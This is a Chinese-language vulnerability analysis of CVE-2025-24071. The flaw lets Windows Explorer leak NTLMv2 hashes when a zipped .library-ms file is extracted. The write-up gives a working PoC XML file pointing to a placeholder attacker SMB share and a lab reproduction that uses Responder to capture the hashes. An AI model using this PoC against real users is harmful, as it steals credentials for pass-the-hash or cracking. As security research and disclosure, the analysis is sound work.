0x01漏洞背景

Windows⽂件资源管理器中的存在欺骗漏洞,允许未经授权的⾏为者通过⽹络泄露敏感信息。该

漏洞被认定为⾼严重性漏洞,CVSS 3.1 基本评分为 7.5。

受影响的 Microsoft Windows 版本包括:

Windows 10 版本 1507 ⾄ 22H2

Windows 11 版本 22H2 ⾄ 24H2

Windows Server 2012 R2 ⾄ 2025

0x02漏洞分析

CVE-2025-24071 的核⼼问题是 Windows 资源管理器在⽤户解压 RAR/ZIP ⽂件时,会⾃动解

析包含 SMB 路径的 .library-ms ⽂件。即使⽤户没有主动打开⽂件,系统的索引和预览机制也

会读取 .library-ms ⽂件的 XML 内容,从⽽触发对远程 SMB 服务器的访问,⾃动泄露

NTLMv2 哈希。

.library-ms ⽂件基于 XML 格式,主要⽤于定义 Windows 库的位置和搜索路径。Windows 资

源管理器在⽂件提取后,会⾃动分析这些⽂件以呈现图标、缩略图和元数据,⽆需⽤户交互。由

于资源管理器信任 .library-ms ⽂件,它会解析其中的远程 SMB 路径,导致系统⾃动尝试连接

外部服务器,从⽽泄露 NTLM 凭据。

此漏洞源于 Windows Explorer 对 .library-ms ⽂件的隐式信任,⾃动处理⽂件时不要求⽤户交

互,导致凭据泄露。攻击者可以利⽤这些泄露的 NTLM 哈希进⾏传递哈希攻击或破解哈希。



POC如下:

<?xml version="1.0" encoding="UTF-8"?>

<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">

<searchConnectorDescriptionList>

<searchConnectorDescription>

<simpleLocation>

<url>\\{ip_address}\\shared</url>

</simpleLocation>

</searchConnectorDescription>

</searchConnectorDescriptionList>

</libraryDescription>定义了库的搜索路径和连接信息。以下是各项定义的分析:

1. <?xml version="1.0" encoding="UTF-8"?>:指定 XML ⽂件的版本和编码格式。

2. <libraryDescription>:这是根元素,定义了库的描述,包含了库的配置和搜索连接信息。

3. <searchConnectorDescriptionList>:包含所有的搜索连接描述,定义了库如何查找和连接

到共享位置。

4. <searchConnectorDescription>:每个 <searchConnectorDescription> 描述了⼀个搜索

连接的信息。

5. <simpleLocation>:指定实际的搜索位置,这⾥⽤于定义⽹络共享路径。

6. <url>:定义了⽬标路径,\\\\{ip_address}\\shared 指向攻击者控制的 SMB 共享。

这种配置允许 Windows Explorer ⾃动解析并尝试连接该 SMB 路径,导致 NTLM 哈希的泄露。

0x03漏洞复现

使用的Windows为22H2作为靶机,版本为22H2,ip为192.168.8.27



使用kali作为攻击机,ip为192.168.8.21



EXP⽐较简单,就是⼀个xml的.library-ms⽂件然后压缩成zip

在攻击机中使用sudo responder -I eth0 -v 命令开启监听

在靶机上解压EXP



攻击机上成功收到哈希

评论 (0)